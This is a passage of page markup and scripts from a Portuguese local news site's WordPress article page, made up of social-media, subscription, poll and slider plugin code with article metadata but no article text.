{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Miguel J. Barbosa satisfeito com o resultado","url":"https:\/\/santotirsodigital.pt\/miguel-j-barbosa-satisfeito-com-o-resultado\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2013-05-20T19:31:09+01:00","dateModified":"2013-05-20T19:31:09+01:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/miguel-j-barbosa-satisfeito-com-o-resultado\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ad86e5eaae","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
